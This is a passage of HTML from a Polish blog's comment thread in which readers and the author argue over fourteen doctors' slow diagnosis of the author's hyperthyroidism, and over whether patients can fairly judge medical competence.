class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350494359692#c3282431834397826418">17.10.2012, 19:19</a></span></div><p class="comment-content">pyskujesz<br><br>cześć :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3282431834397826418">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3282431834397826418">Usuń</a></span></span></div><div class="comment-replies"><div id="c3282431834397826418-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3282431834397826418-ra" class="thread-chrome thread-expanded"><div></div><div id="c3282431834397826418-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3282431834397826418">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3282431834397826418-ce"></div></li><li class="comment" id="c6285761500913011884"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeytQmHv2HtOXoOdDDvWDUPprepL54WBmOY33IabmnUTTCyzY63j4d0F9B8SXrLIRuvQGOz5N_-EJ2d30F7y1OhAh-2inM9_-aOC9LrIQBApAxbVMMQveeR1tTMhXTyj0/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13014857259745538615" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350495318029#c6285761500913011884">17.10.2012, 19:35</a></span></div><p class="comment-content">&quot;nie macie wystarczającej wiedzy, aby w miarę obiektywnie ocenić działania lekarzy.&quot; - buahaha, o nie, o rety, leżę i kwiczę! gdyby nie fakt poznania 358 lekarzy i 79 różnych diagnoz to może i te słowa miałyby rację bytu.<br><br>fakt, praca w mieście powiatowym na sorze turboratownika bądź sfrustrowanego doktorka potrafi dobić. nie chcę ciebie oceniać człowieku po 2 wpisach, ale wyzwalasz we mnie najzgryźliwsze uwagi.<br> <br>Espedientka (wcześniej psiałam jako anonim o ślepocie ;))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6285761500913011884">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-913727239"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6285761500913011884">Usuń</a></span></span></div><div class="comment-replies"><div id="c6285761500913011884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6285761500913011884-ra" class="thread-chrome thread-expanded"><div></div><div id="c6285761500913011884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6285761500913011884">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6285761500913011884-ce"></div></li><li class="comment" id="c5294110804043302067"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350495879463#c5294110804043302067">17.10.2012, 19:44</a></span></div><p class="comment-content">Mati zaprezentował właśnie stereotypowego doktorka, który wie lepiej, a nawet jak nie wie to i tak wie. Kiedy zabrakło mu argumentów strzelił stereotypowego gejowskiego focha;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5294110804043302067">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5294110804043302067">Usuń</a></span></span></div><div class="comment-replies"><div id="c5294110804043302067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5294110804043302067-ra" class="thread-chrome thread-expanded"><div></div><div id="c5294110804043302067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5294110804043302067">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5294110804043302067-ce"></div></li><li class="comment" id="c964075989399444399"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350497250924#c964075989399444399">17.10.2012, 20:07</a></span></div><p class="comment-content">No i teraz będę się bała chodzić do wszystkich lekarzy o imieniu &quot;Mateusz&quot;. A to takie ładne imię. Smuteczek.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="964075989399444399">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/964075989399444399">Usuń</a></span></span></div><div class="comment-replies"><div id="c964075989399444399-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c964075989399444399-ra" class="thread-chrome thread-expanded"><div></div><div id="c964075989399444399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="964075989399444399">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c964075989399444399-ce"></div></li><li class="comment" id="c8054370017071641505"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqvEYLCbiso1Aq35VP3tDjsk2HEFWnYRmeQ4un29XxgWoB3JyDVrdGFuuOaGQs77sdmExh0QEm9ucHorHMFFsoI-p87x_7dJeWqr7xgI77iwGmkkzfhBPxHgcJA4hyf8I/s45-c/kumiho150nf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01374120037593873362" rel="nofollow">Kumiho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350498374443#c8054370017071641505">17.10.2012, 20:26</a></span></div><p class="comment-content">Oh, ale takie zachowanie lekarzy też ma swoje powody - pierwszą rzeczą jaką zrobiła moja korepetytorka z fizyki po tym, jak powiedziałem jej, że dostałem się na medycynę było urządzenie mi półgodzinnego maratonu narzekania na lekarzy (i dobrze wiedziała, że jestem z raczej medycznej rodziny) oraz udzielania dobrych rad typu: &quot;jak już zostaniesz tym konowałem, to postaraj się być tym lepszym konowałem&quot;. Powód? Sfochała się na cały świat, bo dość późno wykryto u niej zapalenie opon mózgowych i musiała być hospitalizowana. I nic to, że wczesne objawy zapalenia opon mózgowych są w większości przepadków ABSOLUTNIE niecharakterystyczne - bo skoro lekarze, to powinni wiedzieć; no po prostu witki opadają.<br>Nie chcę powiedzieć Gosiu, że Twój przypadek jest analogiczny, bo nie wiem jak to wyglądało. Ale warto też czasem sobie przypomnieć, że lekarze szklanych kul nie mają, a wielu pacjentów zachowuje się tak, jak gdyby niepostawienie natychmiastowej diagnozy było jednoznaczne z niekompetencją, idiotyzmem i było błędem w sztuce lekarskiej.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8054370017071641505">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1463953857"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8054370017071641505">Usuń</a></span></span></div><div class="comment-replies"><div id="c8054370017071641505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8054370017071641505-ra" class="thread-chrome thread-expanded"><div></div><div id="c8054370017071641505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8054370017071641505">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8054370017071641505-ce"></div></li><li class="comment" id="c5980758001085792532"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350498897667#c5980758001085792532">17.10.2012, 20:34</a></span></div><p class="comment-content">Wiesz, tylko że w tym przypadku niepostawienie diagnozy (nawet nienatychmiastowe - przypominam: miesiąc, 14 lekarzy) mogło się równać uśmierceniu pacjentki. I zauważ, że koniec końców to ja ją postawiłam, wpisując objawy w Google - tak że musiały być charakterystyczne. Ja rozumiem, że pierwszych dwóch lekarzy mogło się pomylić. Ale tego, dlaczego kolejna dwunastka uparcie powtarzała te same badania, które dawały te same wyniki - nie rozumiem. Nadczynność tarczycy nie jest żadną niezwykłą, trudno diagnozowalną chorobą. Szczególnie jak pacjent/ka ma powiększone wole. To nie był przypadek dla doktora House&#39;a, a dla &quot;zwykłego&quot; lekarza, który po prostu przyjrzy się pacjentowi. A nawet - jak się okazało - dla zwykłej użytkowniczki internetu z wykształceniem polonistycznym.   </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5980758001085792532">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5980758001085792532">Usuń</a></span></span></div><div class="comment-replies"><div id="c5980758001085792532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5980758001085792532-ra" class="thread-chrome thread-expanded"><div></div><div id="c5980758001085792532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5980758001085792532">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5980758001085792532-ce"></div></li><li class="comment" id="c2369775502756159296"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350500470702#c2369775502756159296">17.10.2012, 21:01</a></span></div><p class="comment-content">Kumiho: Ja doskonale rozumiem to o czym piszesz i wiem, że w wielu przypadkach nie można postawić jednoznacznej diagnozy, ale u mnie objawy były bardzo typowe. Nie wierzę, że po 6 latach studiów, roku stażu i minimum 3 latach specjalizacji lekarze nie słyszeli o czymś takim jak nadczynność tarczycy i o objawach tej choroby? Tym bardziej, że moje powiększone wole świadczyło samo za siebie, tak jak i większość dolegliwości. <br>Dlaczego dopiero po dotarciu do dyrektorki przychodni i specjalnej opiece kierowniczki medycznej zaczęto szukać innej diagnozy?  <br>Trudno mi uwierzyć, że lekarze widząc mnie w takim stanie zrobili wszystko według najlepszej swej wiedzy. <br>Czy naprawdę tak trudno braci lekarskiej przyznać, że ich koledzy po fachu bywają niedouczeni? Popełniają błędy?<br>Szanuję ten zawód, wiem jaki jest trudny, wiem jak odpowiedzialny, ale nie szanuję ludzi, którzy nie traktują go odpowiedzialnie. Przecież ja w ręce Twoich kolegów po fachu składam swoje zdrowie i życie! <br>Czy tak trudno zrozumieć, że oczekiwałam od nich kompetencji i wiedzy oraz szczególnego wysiłku kiedy byłam w bardzo ciężkim stanie? I że mam prawo czuć się zawiedziona tym, że tak się nie stało, bo komuś albo zabrakło chęci, albo wiedzy żeby mi pomóc? Nie wspomniałam, że kilku potraktowało mnie jak hipochondryczkę i odnosiło się do mnie lekceważąco i niemiło. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2369775502756159296">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2369775502756159296">Usuń</a></span></span></div><div class="comment-replies"><div id="c2369775502756159296-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2369775502756159296-ra" class="thread-chrome thread-expanded"><div></div><div id="c2369775502756159296-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2369775502756159296">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2369775502756159296-ce"></div></li><li class="comment" id="c3362082924854160016"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqvEYLCbiso1Aq35VP3tDjsk2HEFWnYRmeQ4un29XxgWoB3JyDVrdGFuuOaGQs77sdmExh0QEm9ucHorHMFFsoI-p87x_7dJeWqr7xgI77iwGmkkzfhBPxHgcJA4hyf8I/s45-c/kumiho150nf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01374120037593873362" rel="nofollow">Kumiho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350506126350#c3362082924854160016">17.10.2012, 22:35</a></span></div><p class="comment-content">@Ruda i Ewa<br>Tak, oczywiście masz prawo być wściekła, każdy kto znalazł by się w takiej sytuacji ma do tego prawo. Jak pisałem w poście powyżej nie twierdzę, że sytuacja w której się znalazłaś była analogiczna do tej opisanej przeze mnie. Trudno po prostu zaakceptować mi fakt, że 14 lekarzy nie rozpoznało czegoś (jak mówicie) tak oczywistego, ale może wynika to z mojego jednak dość idealistycznego stosunku do lekarzy (tak przynajmniej twierdzi rodzinka :P). Pozostaje mi więc tylko życzyć ci zdrowia, a samemu wracać do kucia anatomii, bo w przyszłym tygodniu kolokwium...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3362082924854160016">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1463953857"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3362082924854160016">Usuń</a></span></span></div><div class="comment-replies"><div id="c3362082924854160016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3362082924854160016-ra" class="thread-chrome thread-expanded"><div></div><div id="c3362082924854160016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3362082924854160016">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3362082924854160016-ce"></div></li><li class="comment" id="c242028520496262449"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">bejbe</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350513225627#c242028520496262449">18.10.2012, 00:33</a></span></div><p class="comment-content">Lekarze?<br><br>Skorumpowany cech, śliska droga do kariery (sprzedane egzaminy wstępne na pniu, niewykupionych jest maks 30% miejsc), sprzedawane egzaminy semestralne.<br><br>What&#39;s next?<br><br>Układy w rozdzielaniu miejsc na rezydenturach. Poza tym chciwość, branie nierozsądnej liczby dyżurów bez ekonomicznego uzasadnienia. Szybka chata, szybka fura i super komóra.<br><br>Etyka pracy - ręka rękę myje, błędy w sztuce praktycznie nie do udowodnienia, kruczki prawne opanowane do perfekcji.<br><br>Wniosek?<br><br>Jeśli w tej kołomyji ostaje się 10% dobrych lekarzy i lekarek, którym w ogóle zależy na dobru pacjentów i pacjentek, to trzeba mieć megaszczęście, żeby na kogoś takiego natrafić i trzeba kogoś takiego chwalić.<br><br>A resztę? No... na pewno nie chwalić.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="242028520496262449">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/242028520496262449">Usuń</a></span></span></div><div class="comment-replies"><div id="c242028520496262449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c242028520496262449-ra" class="thread-chrome thread-expanded"><div></div><div id="c242028520496262449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="242028520496262449">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c242028520496262449-ce"></div></li><li class="comment" id="c8636473704825605181"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyrnamiQ8f2EWGibC7w84aN7_YBpFBvqinQqblTnUhkuOHuRc-R14lGTdoQMXNOIxIa9sosYxhfXA1pf3tUq_KoKp-9N0sxdg2yrlvLKOw2WvFd1YcgS7GqNfDH7_yVM/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05817776153673688948" rel="nofollow">M. A.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350514867910#c8636473704825605181">18.10.2012, 01:01</a></span></div><p class="comment-content">chciałam tylko napisać, że cudna fotografia na początku. kolorystyka - miód!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8636473704825605181">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-729808177"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8636473704825605181">Usuń</a></span></span></div><div class="comment-replies"><div id="c8636473704825605181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8636473704825605181-ra" class="thread-chrome thread-expanded"><div></div><div id="c8636473704825605181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8636473704825605181">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8636473704825605181-ce"></div></li><li class="comment" id="c2808578971857278762"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350520051504#c2808578971857278762">18.10.2012, 02:27</a></span></div><p class="comment-content">@Kumiho<br>Szanuję i podziwiam lekarzy. Wiem, że zostanie takowym wymaga lat ciężkiej pracy i mnóstwa wyrzeczeń. I na dodatek ten zawód, jak żaden inny, wiąże się z ogromną odpowiedzialnością. Za zdrowie i życie wielu osób. Nie każdego na to stać (mnie z pewnością nie). I idealistycznie wierzę, że ogromna rzesza ludzi zostaje lekarzami z powołania, a nie dla prestiżu i kasy. Naprawdę. I spotkałam na swojej drodze bardzo wiele osób, które to potwierdzają.<br><br>Ale: jak ktoś mi wyskakuje z tekstem, że nie mnie oceniać działania tych konkretnych lekarzy, że nie mam ku temu kompetencji, to trafia mnie ciężki szlag. To ja byłam z Gosią przez ten miesiąc. Ja się nią opiekowałam i z przerażeniem obserwowałam, jak robi się coraz słabsza, jak przestaje jeść, jak nie ma już siły, by dojść do łazienki. To ja jeździłam z nią po tych wszystkich lekarzach i ostrych dyżurach, pokazywałam rosnącą stertę wyników badań i opowiadałam, co się działo dzień po dniu, co mówili poprzednicy, co zlecali, co diagnozowali i jakie są objawy. To ja z każdą diagnozą i każdym nowym zestawem leków (wcale nie tanich) miałam nadzieję, że to w końcu jest to, że będzie lepiej. I to ja w końcu powiedziałam kolejnej z rzędu lekarce, że ma zlecić takie a nie inne badania. Szczęśliwie ona nie uznała, jak jej kolega wypowiadający się powyżej, że nie mam wystarczających kompetencji, by cokolwiek oceniać, i owe badania zleciła. Co ostatecznie pozwoliło Gosię prawidłowo zdiagnozować, ale, przypominam, wcale nie zakończyło sprawy, bo cała zabawa zaczęła się na początku maja, trwa do dziś i jeszcze potrwa. <br><br>A wiesz, co jest w tym wszystkim najzabawniejsze? Że wystarczyło kilka dni brania hormonów, by poczuła się lepiej. Gdyby któryś z pierwszych lekarzy zauważył, co się dzieje, już po kilku dniach byłoby lepiej i nie byłoby tego miesiąca i wszystkich problemów dodatkowych, wcale niebagatelnych. Problemów z Gosi pracą, bo ma własną działalność, więc nie może sobie po prostu pójść na zwolnienie i mieć wszystkiego w głębokim poważaniu. Jej ZUS nie da 80 procent pensji, a jedynie zasiłek, który nie wystarcza nawet na lekarstwa. Problemów z moją pracą, bo musiałam brać wolne, by się Gosią opiekować. A przede wszystkim nie byłoby tego życia w strachu, że to już koniec, że nikt nam nie pomoże. Ja byłam przerażona. I wolę nie myśleć, jak przerażona była Gosia, której to bezpośrednio dotykało. <br><br>I to wszystko tylko dlatego, że przez miesiąc nikt nie potrafił postawić prawidłowej diagnozy. <br><br>No dobra, dość, wyżaliłam się. Żeby nie było: to nic osobistego i nie zamierzam Cię pouczać, kim masz być, a kim nie. Powodzenia na kolokwium/egzaminie:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2808578971857278762">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2808578971857278762">Usuń</a></span></span></div><div class="comment-replies"><div id="c2808578971857278762-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2808578971857278762-ra" class="thread-chrome thread-expanded"><div></div><div id="c2808578971857278762-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2808578971857278762">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2808578971857278762-ce"></div></li><li class="comment" id="c2865821857948815336"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeytQmHv2HtOXoOdDDvWDUPprepL54WBmOY33IabmnUTTCyzY63j4d0F9B8SXrLIRuvQGOz5N_-EJ2d30F7y1OhAh-2inM9_-aOC9LrIQBApAxbVMMQveeR1tTMhXTyj0/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13014857259745538615" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350545892143#c2865821857948815336">18.10.2012, 09:38</a></span></div><p class="comment-content">jaki kraj taki dr House! ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2865821857948815336">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-913727239"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2865821857948815336">Usuń</a></span></span></div><div class="comment-replies"><div id="c2865821857948815336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2865821857948815336-ra" class="thread-chrome thread-expanded"><div></div><div id="c2865821857948815336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2865821857948815336">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2865821857948815336-ce"></div></li><li class="comment" id="c3547996606948058253"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350547232989#c3547996606948058253">18.10.2012, 10:00</a></span></div><p class="comment-content">Ruda, zawsze możesz złożyć skargę na lekarzy. O błędach medycznych rozstrzyga sąd.<br><br>I proszę się na mnie nie wytrząsać.<br>A zresztą... jedźcie po mnie dalej :) <br><br>I spokojna Ewy rozczochrana, jestem pewien, że nie trafisz do mnie, lekarza-potwora, aborcjonisty, łapówkarza, lekarza bez sumienia, eugenika, Mengele XXI wieku.<br><br>Kumiho - wyświadczę Ci niedźwiedzią przysługę, ale gratuluję wyważonych komentarzy. Ucz się pilnie, trzymam kciuki. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3547996606948058253">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3547996606948058253">Usuń</a></span></span></div><div class="comment-replies"><div id="c3547996606948058253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3547996606948058253-ra" class="thread-chrome thread-expanded"><div></div><div id="c3547996606948058253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3547996606948058253">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3547996606948058253-ce"></div></li><li class="comment" id="c1808567074089926528"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350560686209#c1808567074089926528">18.10.2012, 13:44</a></span></div><p class="comment-content">Kumhi: Z jednej strony to dobrze, że tak idealistycznie patrzysz na lekarzy. Znaczy to, że w Twojej rodzinie są medycy, z których, jak bym musiała, chciała spotykać na swojej drodze. Z drugiej zaś współczuję już teraz zetknięcia z rzeczywistością.<br><br>Z mojej strony ten miesięczny okres mojej choroby wyglądał nieciekawie. Nie tylko z powodu dolegliwości, ale faktu, że był to najgorszy czas Ewy w pracy ze względu na ilość obowiązków. Obiecałam jej, że w tym czasie będzie mogła skupić się wyłącznie na tym, ja zajmę się wszystkim innym. Stało się inaczej, co jak można się domyślić, nie poprawiało mi samopoczucia. A oprócz strachu, takiego ludzkiego, że być może nie skończę już mojej powieści fantasy;), bałam się co stanie z Ewą, jak sobie poradzi, przecież nie spisałam testamentu. A nawet jeśli wszystko co nasze przypadnie jej czy da radę to zachować, przez te cholerne podatki. Wiem, że to brzmi dramatycznie, ale tak było. I to o czym Ewa mówiła podczas MNW-oskiej kampanii na rzecz związków partnerskich, to nie było udawane, to była nasza rzeczywistość.<br>A to poczucie zawdzięczam głównie tej niekompetentnej grupie lekarzy. Mam wrażenie, że ta miesięczna walka mojego organizmu osłabiła go na tyle, że rozwinęła się orbitopatia.  Kiedy od endokrynologa usłyszałam, że z każdą wziętą przeze mnie tabletką będzie lepiej, nie wierzyłam. Tym razem jednak lekarskie słowa okazały się prorocze.  <br>Chyba rozumiesz dlaczego taką niechęcią pałamy do tej &quot;parszywej&quot; 14?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1808567074089926528">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1808567074089926528">Usuń</a></span></span></div><div class="comment-replies"><div id="c1808567074089926528-rt" class="comment-thread inline-thread 